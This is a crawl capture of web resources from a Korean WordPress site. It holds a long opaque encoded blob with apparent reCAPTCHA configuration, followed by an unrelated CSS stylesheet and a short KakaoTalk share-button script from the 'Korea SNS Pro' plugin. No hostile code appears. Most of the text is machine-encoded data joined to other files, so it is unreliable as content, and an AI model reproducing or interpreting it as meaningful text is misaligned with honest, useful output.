w7nClyUbw5vDgS1Wwq/DpXbCtAN6X8Ohwq4tw6RIw73Cp8Oew7zCgF1zVxvDqsObREl6ecKLw4wgEWjDi8OswrDCs0duw6sqQFgdwpsLwqXCjMKmwootworCqsOSwrRQwq49w5VBKR/CtBxiMj1Hw4xldGBwDsKbwpfDoBJde2gewpbDncKpES0UQnArwrzDuMK5w4jCusKHwrUiw7bCksOiwrtOIcKew7LDpcKBwq7ClVB8w6XChcKBYcOpZ8Kbw4XCpMOEe8O1L2wGX0nCtRQ1wrE3wo7DgV/DiB3CtsKQw7TDnTTDs8O8XRrDkA0fw7M5bsOkeUPDjEXDt0YNH8OOMhTClk9ww6LCgyoEw7/ChlLDt3tMw5lvTTg7wrkwwqVjAgDDjnhfV8O2w70ywpnDjsKAA8O+Y8KgwoDDusOtREhGw4bDiMKMw69rw47Ci1PCkcOzwpNqwpRCw43DjsOWw6olCE/DuwNhwq4zw4jDm8Oiw60aFH9pwrBPw7HCuhDCuMOxw60Bwp91wp0dWsOawq7ClH5/woB5GFUJw6LDv3zDtg4zw4tiw4zCglHDswPCgcOXwqlAI8OMw6vDqTwqNMOYw4Anw5BQfMOzYcKXw79TUDwnwqY4wr4BNTJew5YOw5BlwrczwoINCxceTSxEw5NeDDpMA8OQFkbDvFxsJ091w7JGeMOjVV/[base64]/Cvj8SF8KvZ1vCtcOVw4AyM8K/wrNkScKvI8K0w5LDmMKWwr7Cn8Oxw61+VcKrw6oRECwcwrrCq8O8PwpFSQxqwpMswrprdMOSdMK+w4hQI8Kdw7Mow7h8wo7CmEkuw4BLw7U9BHIWwozCrmtNV8Kgw4FUw54Tw6RdcMOqw6/DmsKywoIXecOuNBfDiSnDq8KBwobDqg3Cg0jDh8Kow4/CvzDDlAzDhBzCs8K0wofCm8OFPMKmw5EaEMOWS8KFA8OOBcKSw60nw6QTw6LDusKowrhDJcK2w4DDnBt0fcKlw7xgwpULwoNlwrZMVsKDTMOfF8OzIzwddV9SYSTDlirDvsKHLsOtw7FVcQowI8OVwprDpS/DlXIQBMKAw5HCtcOZw4TDmcKLK8Oow7HDtnrCvMOYw7XCvVtQCMKZwoIzw4BgwqVlwqA7woxZwrtzLVlrN8K0Z8K5wrJXSsKDw7/[base64]/Co8OReD4Pe2NdYjjCoH9VNkTDkcKwElUlQcOPDMOzw73CpW/DrcOzw6gXw7jClTnCi8KUP03CpsOBQ8KXL3vDqmbDmX8/wqduwohjwrfChDjDkcKbRT7CnsOwGFHDgyjDiWUKw73DnycUwoEvw4nCvUgyw5wLXMKtQMKuwrnDjSUuw5bCrsOlYMOSwrFywqM4wqDCggcLPnfDvWLDrcKPw4zCoAHDoloONARhP8OxwqR8wo/CuMKHwrnDpArChystw4gAX8K5wqXCnsKVw6vChiAewqVxNsKWwpjCucOmR38kwr4aJMO2cMKgw7IkbS3DmFsbwq/Cl8KGZmYPfm3CnMKRF8OhwofDvsKRAsK1w7YHNMOyeB7DpXjDs8K9CsOCw4PCjMKMw4k4HyE3wrkNQDTDisOmw6VcIynDqirCssKgwolIWTIewpLCugJ5w5s+PTbDv8OKw5nCmGpBw6U+wpjCoyvDuCZaw7zDmRPCn8KAw6A4E8K2wr/[base64]/[base64]/Dl3QfaADCllHDqsONNsO/I8OAwoXCp8OTw4dvCMOaw4F3T1LCu8KsIB3Dvw8fLx3ClcO0w5TCssKMwrp9woPDrcKqw7dDw5Vqw64ew7TCryJLw4AxwpEIw5A8YMK3fcORaMK4wooMGcK5w6FWUMOqwqQHwrdSwoY4w4vCnMOkG8Oaw7XChAw/w71/wpsYGRVGwr7CgsOrwpzCpkTCocKzYcOFw6UuI8KCwolTXz/[base64]/DnEl9f8OVeyhzFsKSw7fCtcKlQWjCuQfCkAjCncKiw7VawrwkVcOww5/[base64]/DmAnDiEXDhMKew5PDqUl7B2BYw5c6I2nCi1h2woN5Q8K9w43DsGLCg8OXw65GwrvCscKLbMKiYnHCiMOcw7HDhsOrXsOyw67CkcK9w7EiwpYawpFBwq/CmcOUw5cyw5jDr8K4wo3CkiRuQ8OydsOVaVTDtGsmw4rCpnQLw6nCtylqwrkpw6fCsVjDt2daOsK5wrRFPMOlPMK/[base64]/DhzvDnlbDmTXDuMKPwr4MwqLCvMKOAnfDizXCm8ODLCTCjHfDh8Kzw7k4PsK0NnQTw4fCpGbDkRHDg8KueMO+wqjDojgYQyfCtSzDnUvCjS0PSjvCm8OuwqI8w4LDusKTVyfCuX9wb2rDrsKww4TDsFbDtMKERBHDjsOMGyFvw6Bkw6/DlcKMRUPCqsORFR9eX8KiNwLDvhrDpMOEP3/[base64]/wqMSw45cfiHCqcKIKHPDsFsQGm1tYRQMw5FqZhvCqyPDr8KxUBtlKMKiY8Kfwpx6ViLDn3PCtFAaw4EKRF7DscObw4fDoB/Ds8O6I8Ogw4sBCiZZGi/DknlywoTDvcO8KRLDksKAPChWPcOcw7/[base64]/Dt8KXw5vCqcOjRcOgwrTDnMKpVCwhVTRrNkoywo0gFC1RPScyFcK/PcOzX3XDlMKdOTsjw5/DqBHCosKvPsODAcOHwo7CtmR2fC9Ow7NvJcKdwpcsX8Odw7/[base64]/VikpRWoHLCjCkcOLHcOsFsKkw5UXRsOWF8OdYcKOPMKNwqrCg1DDmjVDGw7CrcKzDADCgMOUwoLCmsOYXDPCnsOGcjdsS1/DuzUewoPCm8KVRsO6csOdw6XDjiDCjnFbw6fDpcKAIjfDgmAXWz7CvUIVJhBibVLCn0Z8wptNwoc2UylBwrBOEsKKZcKSA8KJwrTCjcKNwrDCpXzCtDFvwrF/wqsFbgXCoU/DoWMfE8Ogw4sfWXHCvMKCZcO2AsKBW8KWOMO4w4PDjUzCrVfDoE1cF8OuSMOaK8K+w6VTIwVXw7pdQBZAHMO5Ti1ONcKuURwbw7jCpE4CEAwRKcO4wqdBQHzCpsK2LcOWw6jCrxsySMKSw44hecKmMBhHw4dHUhbCnMONMsOpw6/Dh1DDgDsbw4tLbsKpwpLCjUNffcOzw5VbEcO8w49Bw6XCt8OdSh3DksO9TUnDk3EMw6U1E8KAEcOaSMKNwrYIwo/CtS5Iw60Mw6s4w4sBwqJIAcKEF18Owq9DwqZTUgnCjMOxw5XCggwbw5dJR8Onw4vDicKOXndcw5DCqFjCrDvDqMKhSwYIwqvCg2YHw6nCjRUIclTDtsKBw5sOwpXCkcO2wr8nwokSG8Ozw5jCjlzCrMKhwq/CmsOww6ZDw41SWA/Dsks6w5Naw402HxzClHMBLcO9Fw0xCnjDkMKXwoLDp13CqMOKwqBpCsK5f8K7wpgLwq7CmcK+PMOUw71Jw55FwotpKyfDgj1bw40XwpUVw6zCqcOEPMK/wpTDjBR+w6YjXcKhShHCnk5DwqEpfRtxw5TCrFVzXsK4YMOkd8KyKcKlSVzCjiDCmsOaO8KgJw3Cs1TDsMK0GcOdwqNNUsKGQ8OOw5/[base64]/Co8O6wox0w7bDp8KaV8KtZMK/E8KuYlTDnXdXwojDqWVtWwTDpsOufk95IcONDMK0w7RjbTHDiMKwB8OCdGbDhwTDlMKYw4TCtTtdwpcYw4JHw4PDgXDCj8OAH008w7cyw7/Dk8KQwrbDksOgwrAtw7PDl8OHw5bDpcKQwpnDnkTCh15GDyYdwojCgMONwqhGE2o4RkXCnw1EE8KJw7UEwoHDgsKmw6HDmsOWw4M/[base64]/wr7Ck8OMNMK/w63Do1fDrSnCrVzCrcOdw5PDkMKTMms0LXdQXTjChMOEw5/CjMKRwo7DjcO5eMOtCQdkIkkUwpl6YsOVCkDDpcK1wqN2w6TCoGFCwr/Cl8Ogw4rCqCHDl8K4w6XDo8OUw6FswoF/a8KJwpTDpsOmJsOpK8Ocwo3CkMOCYE3ChjrDlW3CnsOLwrpmOmkdCcODwpJsHcKPwrPDlsOjXwnDp8OZecKfwqPCqsK2fMK7ERQyXjTCo8OoWsK5S3lMw4/CqSgGIsObTw9GwrnDrMO+bC7Cp8Kdw5o2OcK+SsOHwqhOwrRPYcOewoM/HAFKQTNoYHPCpsKCKsK6G3PDtcKmLMKuSlIuwp3DosO0G8OcXC/Dg8OYw5ISA8Kmw7RTw6QjFRB3MsOGJFbCvjrClMOwL8OXIgfCkcOzwpxjwq8Uw7LDqsKdwrvCuE9Zw68Gwrd/QsKHJ8KbWh4TeMKlw63Co3tBXETDj8OSXQ4iDsKqXTA3wpVkClzDs8OWcsKedT/Cv2/Cu3JAKMOewrtbTBsXZgHDksK+RS7CscO9wpBkCsK4wqfDsMOKHMOqZsKKwrPCtMKXwr7Dtwxww5nCosKRYsKTVsKvWcKFOHrCm0nDtMOCU8OhJCIlwqJvwrHCrWrCr3c3JMOnFXzCo2sbwoIQI1zDgQXCnU/CqUPDpcODw7jDq8OlwpHCrhjDqy7DucOrwqsHHsKuw4Fqw4zDqlMWwplIImvDm0bDoMOUwqwnJDvCni/ChsOHVlLDpAs8JUB/wpAOP8KJwr3Co8OqfcOaMjpCPQk/wplXw7PCtcO5LXlrW8Kuw6YSw6t7ZWoKW17DscKPQlcRcibCmsOow4PDqkrCp8OmYyNEBBfDnsOIKz7CncOWw4DDjijDljMwUsKDw6RTw47DjwwnwoTDh3tzAcOVw4xjw41vw7ZbOcKjcMKMJsODecKgwrwuwpQVw6M2AMO1DsOuKsO1w6DCmsOzwr/Cug1Hw6XDs0c2XMOhVMKWO8KXdMOlESxOBsOJw6bDkcK+wqPDm8KVOSl1ScKLQV9JwrnDnsKFwqvCgcKaK8O6OidMZCYqV2V4XcOQd8OKwp7CosOQw7stw7bClcOww4NYW8KNX8Ovf8KOw7QOw6zDl8OBwrjDv8K/wrcHAhDCvRLDhMKCcl/CiMOmw7fDrwDCvEHCmcKIw54kAcKuD8Onwp3DnDjDjA1nwpjChMK0T8Oow5HDmsO0w5JDN8Opw7zDv8OKDcKIwpZLa8KUVR7DssKnwonCtQgYwqrDjMKTTn3DnUPCo8Kxw7Viw6Q2EMKOw4B+dcOzZQ3Cv8KCHlHCmjTDgFJNZcKZSknDjA/CsmrClCDCqXjCozkWEsKSEcKpwoPDp8O2wrPDjg/[base64]/[base64]/wpbDki0rKsKew6fCj8OgwrrDog8LwrbCpWRmwowNw5J6w5rDoMO7wrAOaMKeFVNXeDrCmQdBwpdfKnFow4fCnsKjw6PCpFsWw5TDgcOsBQfCn8Oew5nDocO6wrXClWjDo8KxdsOTF8O/wrrClsK+w6rCucK2w5DCqcK3wpFtWCMkw4vDrnbCpQVjScKEIcK0woLChMKbw5BpwrDDgMKawoI9ERtBEXVhwpFDwp3Dk8OfRsOTBlfCncKUwpLDu8OEO8OjAsOrMsKXV8O8TQrDuDvChQzDsVPCh8KEEBLDkEnDhsKtw5A3wr/DlxBSwqjDjcOFe8KrYV1hfngFw6ZNbMKtwqbDpHtwM8KnwpIyw7wEOG/Cr2dyKHsjBGjCmj9uTAbDtxbDk2JYw4nDvENfw6zDrMKNbVYWwqXCnMOpwoJ8w4dSwqdwSMKow7/CmTTDsgTCulV7w4LDqUzDscKtwqRFwq8eVMKcwo/Dj8Onwr1qwpoiw7bDtEjClwdoGz/CicOUwoLCvMK1FcKbw5LDlmbCmsOrMcK6MEkNw7PCpcOIG1kAbcK8eGorwpd6w7kPw4FOCcOxTH7DssKBw4ILYMKZRg9/w7EAwpHCjidvQMKjFmDCh8OeLErDhsKVChZTwqZ5w6EQYsKUwqzCrMOyBMO3Syctw57DtsOzw5NQG8KkwpEJw5/DgzxXZ8OZUg7Dl8KyajDDlDTCsxzDv8OqwqHCv8K5JgbCosONJhc/wp0GJxppw6EccmvCmRbDrzg3FsOVWcKKw4zCgUXDs8KMw6rDilvDii/DskTDpsKow5Zvw4cDDVwIIcKUwpHCkw7Cm8OPwpnCiyZUA2FdSRzDpFNLw5TDkid/[base64]/DrUbCr0/[base64]/JsKtw5jChgETFEXDhxZmD3bDomVtwofCnMOVw69HXTsSI8OlwoDDgcKUYcKzw4dkwoooZ8OBwoEKQMOqB0whM31FwozCqsOWwq7CtsOMDBw3wooAUcKUSg3ChXHCmMKJwrwEF1A4wpdsw5pQD8OBGcK9w7M5Vmx5Gx/CjsOMEsKRSMOxDcOiw4FjwpMPwp7DicO8w5gefGDCl8KNwowRAWDDtcOiw63Cl8Otw7RTwrVWaXPDhQ3CtRHCmMOCw43CqFMBMsKQw5fDpTxEPi7DmwR6wqV7LsKFAWxVYivDtmhDwpBbwr/Ds1XDqwANw5d5MmHCoU/[base64]/CmsOjdMKmKcORJ08rwposw4l8E3fCpX/ChzDCpcOqwocPasOXCnkUwqJHI8O3IVMmw4LCmcOdw6/CuMKuwoUuSMOpwqLDrwnDsMONDsOuHWrCjsO4KmfCscOdw6kHwpvClMKJwrQ3GAbCisKuajccw47Csy8fw53DlygGQk88wpZIwphiQsOCKU/[base64]/[base64]/CrcKlaghKw54wMsKtXn/CpcOjBsKfOgNiw6vChj/DqcO/[base64]/DsTceKEZ0w53Dj8OXw6wFw4Y+bMKBw7kww4/[base64]/CuCzCssKdwo/[base64]/DvmVIwqBpwrrDtHzCr2fCjcK5wq0HOcO5MsOMBTLCpMOJZcK8w702w7bClzUxwq0pI3bCjCt6w4xVMRhHG1bCssK3wqbDisOTYxxewpzCsRICR8OqODEEw5xYwqfCumzCn1zDjmzCssO9wpUhw7t7wrrCi8OvZcOIUgLCkcKew7E5w5hAw5VFw4V0wpcZw5p/wocGAXYAw78hBGxIVj/CtWwuw5XDj8Kyw57Ct8K2ccO3DsOdw7xJwrlDdFPCtCMzHHgAwq7DnwoEwrPCiMKzwr8SXTIGwonCicK7EXnDmsOGL8KBABzCtGdHLR/[base64]/LzDChnbCqhsGw6nCqE3Dk8OLw5TDhRg9TMK1ZlQWbMKkasOvwpbCiMOzw78sw6zCnsK2TmvDslZCwqTDq05lY8KWwp1EwqjClTHCgnx1Wjh9w5bDg8OEw79Gwrkjw7HDoMKrFA7DgsK8wqN/wrEIE8O5RwzCtMOfwpvDu8OPwoTDgz5Rw5nDqDRjwqYpU0HCp8ORcnNxcj5lPcKZd8KhOzVgYsOsw4fDuXQtwr8NNnLDomF3w7HCqUjDu8KHJhl9w4fChnlVw6fCgQVYU3rDuw/CpDjCuMOXwoDDrcO4fzrDqCnDjsOcHyhlw63CrkkGwo0mQMKZGsOOTEtjwqtIIcK+FEpAwq57woTCnsKwCsO4IDfCsxfDilrCtlHDjsKSw6jDr8ODw6JfGcOBEHF2TmokESzCgVjCiA/CkgLDlnBZC8K5HcKXwo/ChR3Dhn/DicKYGUTDiMKvO8OWwqTDg8KydsOXC8KOw6lfJWEDw6zDlz3CnMKlw6HCtx3Ck2LDrCNMwrLChcOfwq9KYsKow63DrizDrsOZbR/[base64]/DjyovLXNMGCXCnMKMF8OFVcKiw7bDisOYwqlsbMO3Q8Kjw6fDhcOmwp/CmR8zMcK+FBISJcKxw7QTZsKTUMKkw7LCssKkeRB2NkrDosOEU8KjO0seRH7Dm8OQFld6IUM0wqxww6soGcOKw4Bow5bDoWNIa2DCksKLw4Ugwp0qdBM8w63Ct8KdMcO5UGbCoMOLw7zDmsK0w4/DvsKawp/CjxjCg8Ktw4orwo7CicKdMSXDthNSacO9wqnDssOUw5ovw7xjXMOZw6lQF8OaQ8O+woPDjB4jwrjDj8O9esKCwotAJ0Yowr8ww4TCtcOJw7jCmUnCnsKnXRbDjMKxwofDkENIw5NTwpMxccKZw71RwqHCrRVqWS95w5LDl17CtCEAwpwTw7/[base64]/DllDCpsKnI8KUwrvCsU3DlkTCosKsTHt3wrwwIjzDqQ3DqR7Cm8OrBnFswo3DuXDCs8OEw6HDpsKWLRYidMOBw4jCuQnDh8KwAn51w68bwq7Du1/DkQZ8VMO0w4XCtcOGemTCgsOBZBnCtsO+SSbDu8OfW1nDgm0OAcOuXMOrwpDCn8KKwonCtU7DucKIwo1Ma8O8wolowpnCqXvCsyfDtcKQHBPCoQTCjMKuIWzDt8OYw53CuUYADsOSZSnDqsKORsOfVMKLw5Fawr1QwqbCt8KdwqjCisKywqYgwpPCv8ObwprDhU/[base64]/[base64]/CncKMLmfDh8OtdXNaXnE0wrLDrzskwqYfwrhAw7wLw5BaTxrCm0QFEsOcw77DtMOPYsOoYzLDvhsRw746w5DCiMOWcGN3w5PDg8KUHUDDgsKVw4rCuGvDo8KnwrQkDsK8w7JpfCDDtMK4w53DugHCkgrDscKVAF/Ck8OdAHDDqsKwwpYewoPCj3Z9wrrCpgPDtTXDlcKNw7TDo2IKw53DicKmw7jDkmjCtMKJw4nDosOTKsKiGyxIHMOVaxVrdGN8w4hRw7rCqwbCkUbDiMOwOATDqTHCvcOFD8KQw4jCu8O2w4oPw6nDpU/Cm2I3amwfw7vDqT/DhMO+worCkMKjXsOLw5QAFxdKwqAIEnNbChtQEcOsPwzDusKXNTgDwpVPw5bDjcKVDMK2RxDCshhcw4UYKk7CkH8gW8Oaw7fDlWfCjHkhWsO7UBdxwpbDlUMMw4RpT8Kywr7CscOXDsOHw6rCtXnDlVdmw4JFwo/DusOawpN5OMKtwovDlMKVw51rIMKrfsKkLXXCuGLCjMK4w4E0TcOqbsOqw5ttDMObw5vCgnRzw5HCjSHCnDY2H3xlwr4DOcKMw7/[base64]/[base64]/Dn8OCw5NFw4Y5VRLCoD/CocKGw6rCqcKYwoTDjcKBwpbCo0TDkhgMdnTCtSx4wpTDkMKoPjopHiAow4zCvsOCwoARW8OnHsOxU09HwrzDrcO+w5vCosKPcWvCgMOsw5xmwqXCvhgwPsKjw6ZqJDTDssO1T8OJMk/[base64]/CjEvDv3wfwrXDowTDm1fCgcKiXMOYwplxwrLCklvCkGPDpMKuBi3Du8Oyf8Krw57CgFF8IzXCgsORYkLCgUhkw4HDn8K9SG/Ds8KDwoECwopYP8KdBMKvYlPCrHHCk38hw4hbJlnCkcKSw43CscOUw6LCo8ORw5k1wrRlwoDCp8KGwrrCgMO3wr0Aw5jDhkjCp0cnw5/DrMKywq/DgcOpwrjChcK1DVbDj8KVVxJVIMK2MsO/C1TCmsOWw4Qew5zDpsOQwr/[base64]/DrcKCdsKMw4jDq8Olw6tsZn7CkSbDvMOrwpLDgXosYCFLwpZJDcKdw4poUsOjwr8QwoFOXcOzEg5Pw4rDpcOHC8Oxw44UV1jCul3CkTTChSwYZRXCui7Dh8OLc3orw495w4nCg25bfBQ3Y8KRGwXCvsO2YMOgwop1acOiw5cLw4zDlsOXw69XwoY\\u003d\x22],null,[\x22conf\x22,null,\x226LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,525],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cheonan-senior.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UctBojGjUqwqI83hyWSm/qpFW07SpiagEb+KYPaxE7A\\u003d\x22,1,0,null,1,1769342274361,0,0,[9,197,121],null,[186,29],\x22RC-mfaEpomkjB9JcQ\x22,null,null,null,null,null,\x220dAFcWeA7X8Fx6VXyeTzR4B0OBS7Md_DF5T0MyxI68nE6TfduAbG6yERiyqaM84_uHwo5t9rg4BpMCXeZhnQcITYBu-OksB8LTWA\x22,1769425074428]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1
body_size: 184
content:
/* Korea SNS Pro - style.css - 191003
////////////////////////////////////////////////// */

.korea-sns{
	clear:both;
	width:100%;
	margin:20px 0 20px 0;
	height:32px;
	display:table;
}

.korea-sns-post, korea-sns-shortcode{

}

.korea-sns-post{
}

.korea-sns-button{
	width:32px;
	height:32px;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	margin-right:10px;
	background-size: cover;
}

.korea-sns-pos-left{
	
}

.korea-sns-pos-right{
	float:right;
}

.korea-sns-pos-center{
	display:table;
	margin:0 auto;
}


.ad-ks-button{
	width:32px;
	height:32px;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	margin:5px;
	background-size: cover;
}

.ad-chekbox{
	display: inline-block;
}

.ad-box{
	display:table;
	border:1px solid #cacaca;
	padding:5px 10px;
}

#frmKsAdmin h3 { cursor: default; }
#frmKsAdmin td { vertical-align:top; padding:10px; }

#day-area {
  width: 100%;
  height: 300px;
}

#day-area,
#post-area{
	text-align: center;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3
body_size: -33
content:
// Korea SNS Pro - kissanalytics.js - v1.0.2
//////////////////////////////////////////////////

function PutShareLog(ID, snsName, uniqPostID){
	
	if( snsName == 'kakaotalk' ){
		InitKakaobuttons(uniqPostID);
	}
}